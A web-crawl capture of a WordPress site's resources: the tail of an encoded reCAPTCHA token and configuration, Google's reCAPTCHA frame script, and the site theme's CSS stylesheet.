kcS8KtwpZkZ8OzFRrColPDsFkId8O/w6DDrVEYM1YiwqTDkmEmwrXDiFkFcXcpMsOHRQBKw6/Ct0/CvMKlZcKMw4XCmW1AwqM8fmt0DTvCrcOkwoxowrDDjcKfIG8RM8KkMl3DjGXCqsK7PGVqDDDCh8KEO0FXcGRSw6Qjw4LDsH/DpMOCBsOyRBvDscObGy3DjsKLAThuw7XCpwPCk8Obw6jCmMK/w5AEw7TDlcOJejjDg0rDvnEbw4Uewp3CnRFgw4XCih/CvkRIw6rDuCUFLcO9w67CkyjDsiZbwp4Pw5TCqMOFw7ptTk0tPcOqGsKZM8KPwrsDwrzDjcOsw6U2USM7PsOMAhAuYCFowp/[base64]/[base64]/DgcO6w4Fdw7F+esKmwoPCpcKJBS86VcO3KsKbNsO5wpMtQnRRwooew4Q1cy0/MCrDvHlMJ8K+QHAqfEUEw7BTIsKUw47ChsODKgIGw4hIPsKAMsO1wpkYQlzCtWoxWsKVdDTDtMOcSMOwwo9fI8KHw4DDijQiw5otw4dIbsKkPAjCh8OkGcKCwr/DscOsw7g6WFHCs1PDtgYowpwRw57CrsKiembDmMOpMmnDs8OZRMO6QiPCjx9Aw5BOwrjCkz4zMsKMPgEdwoEoQsK5wrnDiWvCkUTDrgDChMOfwpfDkcKsesOaaR4vw59WYxZkUMKgTVTCp8ObPsKtw5cEOCbDkBomQV3DusK6w6g6QsKcSitOw6gkwp8/wotpw7zCiW3CnsKxAT0jdMO4WMOaY8KySWN7woDDkWohw5BnRiTDlcOFwqE6RmFJw4guwq7CtMK1ZcKoJjcoXyHCnsOfacOfasOlXmweF2zDqMK8Q8ONw5nDlxfDuFZzW3LDmhISW3Icw5PDuWPDilvDj1TChsO+wr/[base64]/XMKPZ8OQwpU8w5h7wr1Zd8OvLsKVOMOxdnzCqDdcw6htw73CicK6WjxIcMKQwo43GlvDsEDCpyfDs2BbLDbCkRY/U8KcLsKtXk7CvcK5worCv2rDvMOiw4pIXxxqwrUvw5TCoGoQw4LDmVkrIjLDoMOfcSJkw4YGwrF8w7bDnARHwr/CjcKFC1ZGFjRjwqYywqnDvVMRQcO4Dzk5w4vDoMOTQcOMZ0/Cr8KPW8KLw4LDqMKZIxFmIl4iw5XCuh8xwqLCrcO5woLCvsOJEQjDhXFucnYaw7XDucKeXRZ3wpzCkMKEA2YwRsK/LBVIw58swrNvNcOYw6JLwpTDjhbCssO/[base64]/CjcKafcK8wpwuwqXDmMKcOMOUw4vCjxnCvTbCvT0mwpMFCsOCwoXDhsKiw6/[base64]/DhG9oWz/DgQjDpMKBw5PCuVvDk8Ocw7LDqUfDkw/DpBkFecOGLHIGL0vDqBt6bi0nwpPCuMKnCHtEKBzChsOJw5wML3FDXiHCgsKCwqbDrMKBwofCtwjCoMKSw5/[base64]/[base64]/w5bDg8KCw4B1wqliw5NcTcKiwpVUwrXClEPCjUEgXB55w6rCocKPTsOPT8O0YMOTw77CmlLCrX/[base64]/CqMKOw57DuE1IwqDCiiYNAHzCncOuw7dlFF9WN2/CrSPCh3Nzwq5UwqLDt18ewoPDqR3DvnnChMKaTQbDt0zDgBsjXlHCqMKJTl0Xw4zDsHbCmR3Dp100w4HDuMOswr/[base64]/EDVuAgXCtcK1YMOVYcKpDcKIwpPDuxzCogfDiV5AQk1uOMKUQzbDqS7Dv1PDlcOxMsObCMORwrwRSXrDo8Onw5zDu8K8WMK9wrhawpXDhh3ClSpkGkomwp7CscOTw5/[base64]/[base64]/Dm8K1wp9NwrXCoh7DlMK2w7gOTMKKe1TDnMKtw7NvDcK7acKIwq5FwrciJMKEwqJsw58mIgvCtiYxw713ZRXCuB95EgfCmjDCtEsKwqkvwpfDmGFgRsO2VsKZNxvCssOFwoHCr28uwqTDu8OqPsOxC8OEWn8Nw6/[base64]/[base64]/CmcOfJsOVwq/CrcOJV1kawpgkwpDDgcO0Y8OMwoh/wrPDmsKIwoMCVQHCtMKEZcOQOMOsdklaw6JTV1smwrjDt8KtwqhPasKNLsOyLMKFwpDDuUjClxw5w7LDtMO1w43DnwfChk8two8yYETCgTB4bMOCw4x0w4/[base64]/R0t0XlrDmUoNEMOyGFvCqQwfwpDDi8OnVcKkw5/DgHHCgsKbwoJgwop/ZcKiw7rDr8OFw44Ww77DkMKGwq/[base64]/DkRnDh8K/wq05TMOlIHYfQsOzwr/DhcODTcO6w6s/CMOGw4wHTW7Di0zCi8OOwpJvScK/w4QwHS55wr8jL8OxG8OOw4QUYMKSOyonwqnCj8K+w6p6w4rDicKXPG3CvjPCh08beMKRw7sRw7LDrnY/TEQ+O38RwrIGIXNvIMO5MUgcDiLCt8KzLsKpwoXDksOaw7rDoQI+aMKlwpLDgzEdFsO8w6ZxSl7CjwB8REU/w7nDjsOVw5fDnkzDrgBCIMK7Y1wcwonDtlp5wqfDix7Cr1RDwp7Ctw4UAjTCpTpowrzDun/[base64]/DmCvDgMOzw73Dhy88PAU3GzjCusOFQsKIQh40wp0ke8ODw7tAIMO+P8OIwr5eFld/[base64]/CoUvClMKNw7bCkQbCk14iw4rDmcKYbsKkw73CuMKKw6jColnDryEDe8OyNX7Ckk7Dq3EbJMKEKHUhw5pSGQt7NcKFwr3CusK5ecK/w5XDu2oJwqo5woLClxbDq8OPwo9Dwo7DuTzDnhbDmmlqZ8KkA0HClQPDjWrDrMOHw4gowr/Ch8OAbX7DnRFJwqFyScK2ThXDnxJ7GGLDjsO3RHRZw7pgw798w7QXwpNMHcKzNMOEw5NDwqcnBcKKQsOwwp8uw5XDv3lOwoRVwrPDmcKxw77CiRp+w4/CqcOGLMKdw6XDuMO2w6khQTQyGsOmacOhNT4gwooABsOXwqHDqzRuBALCgsKLwq17MsK5ckHDm8K5LkMwwpxxw4PDtmbCo3tsBjnCp8KgE8KEwrsaRAB7PSo5Z8KMw4F2PcOXEcKqXyFcw5rDhcOYwpkHADjCnRHCpsO3JT5iHMKRFgLCoXjCsnxtaj4swq/Co8KMwr/[base64]/Dg8Krw6hVwobCpDIwWQ5Iw5wjcsOyMH7CksOCw6ArUMK8B8Khw4gQwrEMwqx2w6jCg8KIdTXCpALCk8O/dsKQw4tNw6jCjsO1w4TDhC7CuXDDnhseE8K5wqkzwpFLwpNDcMOFUsO9wpHDjMOSQxHCjX/DksOpw7vCsX7ChMKSwrlxwrF3wrA5wqdufcOcU2PCgMO0a1JnG8Kew6lgTXYSw6MwwonDgW5BdcO8w6gHw5pvc8OhQMKHwo/DvsKWemPCl3/Cn0LDucOQKMKMwrUdEALChkLCp8KFwpDCkMKnw57CnEjCtcO0w5LDhcOuwoLClcOmQsKPXBd4BWbCkcKAw7bDqz4TeAJ/RcOgZypjw6/DvD3DmsOEwqvDqcOgwqDDsx3DjyM/w7rCizjDing4w4zCvMOeZcKvw7DDvMOEw6NNwqpcw4rCn2wAw5Jkw6IMfcKTw6bCtsOHPsKPw43Cr0jCusO+wrDCuMKeKXLDqcO/[base64]/CjMKvE8Ogw6DCqcONw4DCuULCo2IrwqfCvsOuwqMhw4Npw7HCuMOnw4pnY8K2b8Ktd8Kfw4jDpl0LSlkaw5jCojBxwqrCk8OFwoJACcOiw5lxwp/Co8OywrZLwr8tKiEAMcKZw4Ecwq1lWgrDo8KDfUQmw61OI3DCucO/w4hVdcKJwpLDvksxw45Jw4fCgBDDqU9rwp/DjEYCJlwrXC91ecKxw7Mpwqw5B8OEwp0iwplOUQLCnMKWw5Bsw7RBJ8Ksw6vDjycRwpHDgljDnQtdFDUtw4YsGsKmRsKWw50Fw5cOA8Kiw77ChjPCmT/Ch8Knw5jCoMOBalnDhnPCk39pwqlewp5bJwslwrbDqsKDPlJHcsO8w4lMNmEgwrdtHRHClwJXRsOzwpEswqd5d8OiasKdVBk/w7jCoR5xKQY5QMOSwqMTNcK/w5vCpUMJwrvCjMOsw4NswpdEwr/ClcOnwp3Di8OGS3fDncOFw5YZwrUDw7V3wpUzPMOKb8OuwpQnw6IdIl/CrW/[base64]/wpUUKBF3I8ODw6jDn8OpXsKnw7pfBUsaPMO8w7U0O8Kaw7fDi8OJN8OuMnBHwqnDkinDh8OrOD/CjcOHTk0Sw6XDkiLDjknDtXU6wp1qw54fw49rwqbChl7CpAvDqSVHw7ccw4oSwovDosKQwrTCu8OUBEjDhcOefysNw4ATwoVrwqB9w4cuCEp1w4/DrMOPw4PCtcK1w4l6eGZ6wokNVwzDo8KlwoXCl8Ofwqk9w5pLJFJiVTB3RwF1w6pWw4rCnsKmwoDDuzvDssKKwr7DgmtLw7hUw6VIw4/[base64]/DrsObEMO9GmDDhydOB8KGw4zCjcKwwrfCgjs1AVvDtkbCqsOKw6nDnQ3CpzXCpcKSZhfDvk7DiF/Dih3DomvDisK9wp0jQsKueU7CkHBWAibCg8KZw4EcwoYIYsOvwr9dwpzCv8Ocw6kvwrfDr8Kvw5LCsWjDsT4AwofDsBTCnQAWS3VhXkMAwrVIWsOlw7tdw6dyw5rDiSvDsH1oBjRGw7/[base64]/[base64]/CvDIJw6ItTsOywoHDrChgwplGDyTDlz7CkcKAJ292wqMoUsKDw54sBcKewpMJHV/DolPCpiEgwpXDkMKCwrQRw4lPdFjDssOywoLDuyMaw5fCiwvDo8OGGFVkwodNJsOGw55zKcOGNMKySMKGw6rDpMKFw6tTJ8OVw54JFTnCkDgrEHbDvCFlSMKbEsOOHjMTw7B/wpfDosOxXsOvw47DscOMXcOjU8O4X8O/[base64]/T8OuJj/DnMKTwpZrX0TDuXhFw51qw4HCoUEPwrVkSW1eMFjCgRVIWMKvDsOjw7FOdcK/w53Cr8OHwp0MHAjCp8KUw6XDncKsUcKrKVdTCEYIwpEqw7gCw7R6wovCuhHDuMKtw6swwppcH8O3EzDDrSxawo/Dn8OMwovCpQbCpXcmLMKfL8KKBMOZScKQXBLDm1BeZB8PaETCjhVcwq/CscOkXMKxw4UOZcOmM8KaFMKRckhzZxhqLQnDhHsRwqJVw5rDgmNYWsKBw7HDh8O2NcK3w7ZPKUMjbcOgw5XCuCjDvi3CrMOyOlVTwp5Owr1Hf8OvfzzCs8O4w4jCsxPDpVpww4HDiknDpyTChAVuwpDDrMOAwokfw6sRd8KPa33Cn8KPQ8Ocwo/Dgko8wp3CvcOCLTcZS8OKNWYTEMOMa3TDqcKyw5XDr0UQNA4Gw73Cg8OGwpdTwrLDnAnCgil6w5DCgQhKwoUHTCcYT0bCjcK5wo/[base64]/DvzV9Kmkfw4MNwoQ7aMOUMwllZ8Krb2jDsk9qXsKGw5USw5TCicKcUMKuw6bDscKGwpEGRi3CtsKNw7PCrH3CpCsew4lPw7czw6XDrmzCtsOHLsKtw4o5OsKtQ8KIwoJKPcOew5Rrw7LDrsKnw5bDtQDCrkN8XsOGw6F+CU3CkcOHCsKXA8OEUWBOJ3/CkMKlZzR0P8OnasKQwpl2K0/CtWMxDGdBwo1hwr8lWcKiIsOTw4jCsnzCtlpxA2/CvRHCv8KdKcKJPBQ7w5l6ZBnCpBM9wqUgw7bDjMKLNUjCg0TDhsKEeMK/bMOzw4I5csO+HMKCb2DDtS9jD8OCw4/[base64]/JsKYdcKww4vDuMOnw4XDgsOwG8Kew5XCvx7DojzCknZwwpJEwpQ/[base64]/DocOfMgZoSzvClmPCug5Cw4IpT8OZX8Obw7HCucK8IXjCp8OPwo3DiMOhw6l4wrsGZMOKwoTDh8Kbw4rDpxfCoMKPJV9zcWLDjMK/[base64]/wrvCn8KGw4syw6crIsOzMAdTw5RvUsOEw7lLwrkxwrjDt8KMwo/CoivClMKkTcKlM2snckxsdMOARsO7w5xTw6XDicKzwpPCqMKiw4fCnUt3XSgyAyN3eRtow5XCtMKCKcOtfzzCpU/DksOEwr3DnBPDuMKXwqlUCyPDqiRDwrZmB8OWw7gcwppHLkLDmcKGUcOXwqsQe24RwpXCoMOFOyjCgMOQwqbDmlrDiMKpGy8Hwq0Vw542U8KXwpwESwLCszpgwqoKScO2JkfDohzDty/[base64]/K1XDilBMCmI2w5/CrlbCj8K3woXDuWBxwok8w5tsw7Uzc0HDhjjDj8KIw7HDqsKhWsKXb2ZhaDXDhcKOQxjDoUwGwp7CrmpXw5UHF35EdXYPwrrCm8OXfAM4w4rChFNJwo1cwp7ChsKAYDTDucOtwrjCp1HDnj11w5XCk8KXCsKbw4rCisOMw7wHwq9LKMOBDcKHM8ONwqDCrsKsw7zDt0/CpSnDucOYT8K4w7vCr8KGUcO5wrkkWSXCnhXDgklQwpbCuwx8wrzCt8OBbsOTJMOFcibCkE/CssO7ScOlwo9Wwo3CisK4wonDtw4TGsOPLHHCgnfCsQTCinfCum4mwrAtFcOswo/DnMOtw7oVVUHDpQ5kbkTClsOTX8KkJTN+woxXf8O8d8KQwpLDi8KoVT7DrMO7w5TDgTJvw6LDvMOQKMKfWMOeEGPCiMO/SsKAVBIcwrgLw7HDi8KmAcOiFMKewqTCmyDDmEgYw6jCgTrDmz05wozColRTw4tIVj4/wqMGwrhPW1nChg/CvMKDwrHCoVvCjMO5EMOFKBF2DsK3YsOuwqDDsyHCg8O4CMO1OGPCosOhw5/[base64]/wqUDw5hMV8KEf340wq7Ck8KCMRDDhsKLIcKtw7UNwrwoIjhXwpHClxLDvARxw6lcw7AfM8OxwppoRSjChcK7X1M1w57Dl8KFw4rDvsO1wqTDrl7DkRrCunfDhUTDj8KSeD7ColI2GcOsw5Vaw6/[base64]/[base64]/[base64]/OAHCrMKT\x22],null,[\x22conf\x22,null,\x226LcFkRQhAAAAAOCt4m-NI4i0THR5FukXyJghOsK-\x22,1,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://it-rem.phpdev.one:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/ru/policies/privacy/\x22,\x22https://www.google.com/intl/ru/policies/terms/\x22],\x22aqvE3EaQCSGEFG7KZb9qHRtoyarL0XNxHDFK45zfHMo\\u003d\x22,1,0,null,1,1769286797374,0,0,[245,103,43,177],null,[147,149,168],\x22RC-jtfLhnK5j6zT7g\x22,null,null,null,null,null,\x220dAFcWeA7W51tFxViigblgJTJDgK810YU2aNC2YqC-gtA2CryupPnjneKP87xlK46SxQ2qPDsvIaTkK-VEQNF1zSciMzSjPUdAWw\x22,1769369597312]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -247
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="07Aljo2pGGyb03-IMPZ5qQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769283199076');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://it-rem.phpdev.one/wp-content/themes/itrem/style.css
body_size: 22448
content:
body{font:13px/1.231 arial,helvetica,clean,sans-serif;font-size:small;text-align:center;background:#E9EBE8 url(images/background-stripe.png);margin:0;padding:0;}
select,input,button,textarea{font:99% arial,helvetica,clean,sans-serif;}
table{font-size:inherit;border:1px solid #ccc;background-color:#fff;margin:1em 0;}
pre,code,kbd,samp,tt{font-family:monospace;font-size:108%;line-height:100%;}
*{border:0;margin:0;padding:0;}
div#header{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;padding:0 20px;}
div#content{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;-webkit-box-shadow:#AAA 0 5px 15px;box-shadow:#AAA 0 5px 15px;-moz-box-shadow:#AAA 0 5px 15px;background:#F9F9F9;min-height:1px;padding:0 20px;}
#footer{text-align:left;background:#222;padding:0 0px 30px;}
div#main{width:68%;float:left;padding-bottom:20px;border-right:1px solid #eee;overflow:hidden;}
div#sidebar{width:31%;float:left;clear:right;}
a{color:#3B73B9;text-decoration:none;}
a:hover{color:#C30;}
a:link,a:visited{-webkit-transition:all .3s;-o-transition:all .3s;-moz-transition:all .3s;}
h1{line-height:1;font-size:1.5em;color:#000;margin:0;padding:3px 0;}
h2{margin-top:7px;font-size:1.3em;font-weight:normal;padding:7px 0 7px 10px;}
h3{margin-top:2em;font-size:1.2em;}
p{margin:1em 0;}
blockquote{border:1px solid #eee;color:#444;background:url(images/bg_title.png) -8px 0;margin:1em 0 1em 15px;padding:8px 10px 5px;}
blockquote p{margin-top:.5em;margin-bottom:.5em;}
pre{overflow:auto;width:90%;margin:10px 0;padding:15px 20px;}
code{color:#100;background:#f9f9f9 url(images/code.png) left top no-repeat;border:1px solid silver;overflow:auto;margin:0 0 1.5em;padding:0 5px;}
table td{border-right:1px solid #eee;border-bottom:1px solid #eee;}
em{font-weight:bold;font-style:italic;}
strong{font-size:109%;font-weight:bold;}
div#header p.siteName{float:left;height:35px;display:block;font-size:245%;font-family:Arial,Helvetica,sans-serif;font-weight:800;margin:25px 20px 20px 5px;}
div#header p.siteName a:hover{color:#ac161b;}
div#header p.description{color:#666;font-size:112%;text-shadow:1px 1px 1px #bbb;margin:0 0 1px;padding:40px 0 0;}
#globalNavi{border-top-left-radius:6px 6px;border-top-right-radius:6px 6px;-moz-border-radius-topleft:6px 6px;-moz-border-radius-topright:6px 6px;overflow:hidden;background:#000;height:50px;width:100%;margin:0 0 0 -20px;_margin-left:0px;padding:0 20px;}
#globalNavi ul{width:65%;float:left;margin:0;}
#globalNavi ul li{float:left;list-style:none;width:100px;margin:5px 0;}
#globalNavi ul ul{display:none;position:absolute;top:125px;float:left;box-shadow:0 3px 3px rgba(0,0,0,0.2);-moz-box-shadow:0 3px 3px rgba(0,0,0,0.2);-webkit-box-shadow:0 3px 3px rgba(0,0,0,0.2);width:180px;z-index:999;}
#globalNavi ul ul li{min-width:130px;left:30px;height:35px;}
#globalNavi ul ul ul{left:100%;top:0;}
#globalNavi ul ul a{background:#333;height:20px;line-height:1em;width:160px;padding:10px;}
#globalNavi ul li:hover > ul{display:block;}
#globalNavi ul li.current_page_item a,#globalNavi ul li a:hover{color:#b1f364;background:#000 url(images/navi_bg.png) 50% 100% no-repeat;}
#globalNavi ul li a{color:#34BEED;-webkit-transition:none;font-size:110%;display:block;height:26px;text-decoration:none;text-shadow:#222 1px 1px 1px;padding:12px 15px 6px;}
div.searchbox{border:0;margin-top:13px;margin-right:30px;float:right;}
#searchform #searchsubmit{background:url(images/searchsubmit.png);border:0;cursor:pointer;display:block;font-size:0;height:25px;overflow:hidden;text-indent:-99999em;width:30px;padding:0;}
#searchform div input#s{background:#222;color:#aaa;display:inline;float:left;height:17px;width:110px;border-color:#296d7e;margin:0 0 0 10px;padding:3px 10px;}
div.rss{float:right;text-align:right;font-weight:bold;padding-top:7px;z-index:4;}
div.rss a{background:url(images/feed.png) no-repeat;height:30px;width:30px;display:block;margin-top:5px;}
#main .topicPath{margin-right:15px;border-bottom:1px solid #ddd;padding:5px 7px;padding-right:18%;}
div#entry{padding:0 15px 20px 0;}
div#entry h2{background:url(images/line.gif) bottom repeat-x;font-weight:bold;text-transform:uppercase;text-shadow:#BBB 0 0 4px;}
#entry .post{margin-top:10px;overflow:hidden;}
#entry .post ul,#entry .post ol {margin-left:9px}
#entry .post ul li,#entry .post ol li{margin-left:15px}
#entry .sticky{background:url(images/sticky.png) top right no-repeat;color:#000;padding:8px;}
#entry .post .entry,#entry .post .indexentry{padding:10px 10px 10px 5px;}
#entry .post h1{margin:5px 0 2px;}
#entry .post .entry p,#entry .post .indexentry p{line-height:25px;}
#entry .post .entry p img{border:1px solid #eee;max-width:550px;box-shadow:#888 0 0 8px;-webkit-box-shadow:#888 0 0 8px;padding:2px;}
#entry .post .indexentry p img{border:0;max-width:550px;box-shadow:none;-webkit-box-shadow:none;padding:2px;}
#entry .post .entry p img:hover{box-shadow:#333 0 0 10px;-webkit-box-shadow:#333 0 0 10px;}
#entry .post .entry p a img{border:1px solid #999;}
#entry .post .entry p img a:hover{background:#333;}
#entry .post .indexentry p a.more-link{border-left:6px solid #BBB;padding-left:3px;font-weight:bold;}
#entry .post .indexentry p a.more-link:hover{border-left:6px solid #B81D34;color:#B81D34;}
#entry .post .entry .gallery{margin: auto;}
#entry .post .entry  .wp-caption img {	margin: 5px 5px 0;}
#entry .post .entry  .wp-caption p.wp-caption-text {margin: 5px;color: #888;font-size: 12px;}
#entry .post .entry  .wp-smiley {margin:0;}
#entry .post .entry .gallery {margin: auto;}
#entry .post .entry  .gallery .gallery-item {float: left;margin-top: 0;text-align: center;width: 33%;}
#entry .post .entry .gallery img {border: 2px solid #cfcfcf;}
#entry .post .entry  .gallery .gallery-caption {color: #888;font-size: 12px;margin: 0 0 12px;}
#entry .post .entry  .gallery dl {margin: 0;}
#entry .post .entry  .gallery img {border: 10px solid #f1f1f1;}
#entry .post .entry  .gallery br+br {display: none;}
.nopassword,.nocomments {display: none;}
#entry .post .info{font-size:90%;overflow:hidden;margin:0 0 0 5px;padding:8px 5px;}
.singleinfo{font-size:90%;color:#999;padding-top:5px;overflow:hidden;background:url(images/line.gif) top repeat-x;}
.catinfo{float:left;background:#9C0;color:white;margin-left:2px;padding:3px 7px 3px 3px;}
.dateinfo{float:left;background:#0CF;color:white;padding:3px 7px;}
#entry .post .info .cmtinfo{float:right;background:url(images/icons.gif) no-repeat 0 0;padding-left:20px;}
#entry .post .info .cmtinfo:hover{background:url(images/icons.gif) no-repeat 0 -176px;}
#entry .post .infobottom{font-style:italic;font-size:90%;}
#entry .related{background:#fff url(images/line.gif) repeat-x 0 0;margin:0;padding:20px;}
#entry .related span{display:block;font-style:italic;font-weight:bold;margin:0 0 20px;}
#entry .related li{float:left;padding-left:18px;background:url(images/circle.png) no-repeat 0 0;width:45%;display:block;white-space:nowrap;margin:3px 0;}
ul#flip1{margin-top:1.3em;margin-right:15px;position:absolute;right:330px;top:0;line-height:1;color:#bbb;padding:0;}
ul#flip1 li{display:inline;font-size:92%;margin:0;}
ul#flip1 li a{background-repeat:no-repeat;text-decoration:none;padding:0 5px;}
#entry .flip{background:url(images/line.gif) repeat-x 0 0;width:100%;overflow:hidden;margin:0;padding:10px 0;}
#entry .prevpost a{padding-left:18px;background:url(images/prev.gif) no-repeat 0 50%;float:left;}
#entry .prevpost a:hover{background:url(images/prev2.gif) no-repeat 0 50%;}
#entry .nextpost a{padding-right:18px;background:url(images/next.gif) no-repeat 100% 50%;float:right;}
#entry .nextpost a:hover{padding-right:18px;background:url(images/next2.gif) no-repeat 100% 50%;float:right;}
.page_navi{text-align:right;overflow:hidden;background:url(images/line.gif) top repeat-x;margin:30px 3px 3px;padding:3px;}
.page_navi a,.page_navi a:link,.page_navi span{color:#999;border:1px solid #EEE;margin-right:2px;text-decoration:none;padding:2px 5px;}
.page_navi a:hover{color:#0cf;background-color:#eee;}
.page_navi a.current{font-weight:bold;color:#fff;margin-right:2px;background-color:#0cf;padding:2px 5px;}
#entry #flip2{list-style-type:none;margin-bottom:15px;background-color:#f5f5f5;padding:5px;}
#entry #flip2 li{padding-bottom:15px;color:#999;}
#submit{border:none;font-size:85%;font-weight:bold;text-transform:uppercase;color:#fff;background:#666;padding:5px 10px;}
#submit:hover{color:#B81D34;background:#eee;}
input,textarea{background-color:#fff;border-color:#ccc;border-style:solid;border-width:1px;padding:.2em;}
input:hover,textarea:hover{border-color:#999;}
input{padding:5px;}
textarea{padding:.5em 10px;}
div.entry span.addown{position:relative;top:-35px;float:right;font-size:134%;font-weight:normal;padding:5px 200px 0 0;}
div.entry span.addown a{padding-left:25px;}
.thread-alt{background:#efefef;}
ol.commentlist{margin:0;padding:17px 0 0;}
div#respond .cancel-comment-reply{background:#EEE;border:none;color:white;font-size:85%;font-weight:bold;margin-bottom:-5px;right:0;top:-10px;text-transform:uppercase;padding:5px 10px;}
#respond form{padding:10px 0 10px 20px;}
#respond label{border:1px solid #ccc;margin-left:-5px;background:#efefef;padding:5px;}
ol.commentlist #respond{margin:1em 0 0 76px;}
ol.commentlist li{list-style:none;padding:10px 25px 10px 10px;}
ol.commentlist li .message_head{padding-left:60px;}
ol.commentlist li span.date{color:#bbb;}
ol.commentlist li span.name a{margin-right:.5em;}
.commentlist textarea#comment{width:90%;}
span.at_icon a{margin-top:-35px;}
ol.commentlist li span.reply a,span.at_icon a{display:block;float:right;top:0;text-decoration:none;border:1px dotted #cfcfcf;padding:3px;}
ol.commentlist li span.avatarx{float:left;clear:left;border:1px solid #CBCBCB;box-shadow:#aaa 0 0 8px;-webkit-box-shadow:#aaa 0 0 8px;margin-right:3px;padding:4px;}
ol.commentlist li span.avatarx img{width:40px;height:40px;}
ol.commentlist li span.cmt_text{padding-bottom:3px;}
ol.commentlist li span.cmt_text p img{border:none;padding:0;}
ol.commentlist span.cmcount a{font-family:Candara;font-size:170%;float:left;position:absolute;margin-left:-50px;}
ol.commentlist ul.children li{padding-right:0;border-top:1px solid #ccc;}
ol.commentlist ul.children li .message_head{padding-left:50px;}
ol.commentlist ul.children li span.date{color:#76787A;float:right;font-style:italic;display:none;}
ol.commentlist ul.children li.byuser span.avatarx{background:#C04019;padding:4px;}
ol.commentlist ul.children li ul.children li span.avatarx{background:#fff;}
ol.commentlist ul.children li.oddcomment span.avatarx{background:#FFF;}
ol.commentlist ul.children li span.avatarx img{width:32px;height:32px;}
ol.commentlist ul.children li .cmt_text{padding-bottom:5px;color:#333;width:90%;}
ol.commentlist ul.children li .cmt_text p{margin:3px;}
ol.commentlist ul.children li .cmt_text p img{border:none;padding:1px;}
ol.commentlist ul.children li .cmcount{margin-left:-40px;}
#success_1{color:#BBB;}
div#comments,div#trackback{padding:1px 0;}
p.form-allowed-tags code{background:none;border:none;color:#110000;margin:0;padding:0px;}
div#comments h2,div#trackback h2{border:none;font-size:116%;color:#333;padding:.5em 15px;}
div#trackback dl.log dt{font-weight:bold;margin:.8em 0 0;}
div#trackback dl.log dt span.date{margin-left:10px;color:#666;font-weight:normal;}
div#trackback dl.log dd{border-bottom:1px solid #eee;margin:0;padding:.8em 0 1em;}
div#trackback dl.log dd p{margin:0;}
#sidebar{padding-left:5px;}
#sidebar ul li{list-style:none;}
#sidebar li.widget-container{list-style:none;overflow:hidden;margin:20px 0 0;padding:10px 0 0;}
#sidebar span,.widgettitle{color:#333;font-size:104%;background:#eee;display:block;padding:10px;}
#sidebar li ul li,.widget ul li{line-height:18px;list-style:none;padding-left:20px;background:url(images/circle.png) no-repeat 0 -16px;margin:3px 0;}
/*#sidebar li ul li:hover,.widget ul li:hover{background:url(images/circle.png) no-repeat 0 0;}*/
#sidebar ul li ul{overflow:hidden;list-style:none;}
#calendar,#tabshow,#tag_cloud{overflow:hidden;margin:10px 0 20px;padding:0 5px;}
#links{overflow:hidden;margin:40px 0 30px;}
.linkcat ul li,.cat-item,#sidebar li ul.blogroll li,.widget_archive ul li{width:40%;_width:40%;float:left;line-height:18px;padding-left:20px;display:block;margin:3px 0;}
.widget_archive li,.widget_links li,.widget_categories li{width:47%;float:left;}
#footerbox{width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;border-top:30px solid #9c0;border-bottom-right-radius:6px;border-bottom-left-radius:6px;-moz-border-radius-bottomleft:6px;-moz-border-radius-bottomright:6px;background:#666;color:#fff;padding:0 20px 10px;}
#footer p.support{font-size:9px;text-align:right;margin:10px 0;}
#footer p.support a{color:#fff;}
div#footer .return{position:absolute;right:20px;top:-23px;}
div#footer .return a{text-decoration:none;padding:5px;}
#wp-calendar{width:100%;border-color:#ddd;margin:0 0 5px;}
#wp-calendar th,#wp-calendar td{line-height:1.8;font-size:85%;text-align:center;padding:0;}
#wp-calendar th{line-height:2;font-weight:normal;}
#wp-calendar td{color:#888;width:14%;padding:0;}
#wp-calendar td a{display:block;font-weight:bold;text-decoration:none;color:#666;background-color:#eee;}
#wp-calendar td a:hover{color:#000;background-color:#0cf;}
dl{padding:0 0 0 1px;}
dt{font-weight:bold;}
dl dd{line-height:25px;}
div#content:after{height:0;visibility:hidden;content:".";display:block;clear:both;}
.aligncenter{display:block;margin-left:auto;margin-right:auto;}
.alignleft{float:left;margin:0;}
.alignright{float:right;margin:0;}
.wp-caption{
width:960px;margin-right:auto;margin-left:auto;position:relative;text-align:left;background-color:#f3f3f3;padding:0 20px;
border:1px solid #ddd;text-align:center;}
.wp-caption img{border:0 none;margin:0;padding:0;}
.wp-caption-dd{font-size:11px;line-height:17px;margin:0;padding:0 4px 5px;}
h2 a,div#header p.siteName a,div.rss a:hover,div#trackback dl.log dt span.name{color:#000;}
table th,ol.commentlist li span.reply a:hover{background-color:#eee;}
ol li,div#respond{margin-left:10px;}
.catinfo a,.cmtinfo a{padding:3px 5px;}
.infobottom .tags,.count{color:#999;}
#entry .related ul,h2#commentsx{overflow:hidden;}
ol.commentlist li span.name a:hover,ol.commentlist li span.cmcount a:hover{color:#333;}

/* ===================================================================== */

div.post div.info span.cmtinfo {
padding: 3px 7px 3px 3px;
display:block;float:left;
background-color:#eee;
margin-left:2px;
}


div.post div.info span.catinfo a {
  color: #416F09;
}

div.post div.info span.catinfo a:hover {
  color: #243D05;
}

div.post ul, div.post ol {
  padding-left:20px;
  margin-top:20px;
}

div.post ul ul, div.post ol ol{
  margin-top:0px;
}


div.post ul li, div.post ol li {
  margin-bottom:10px;
}

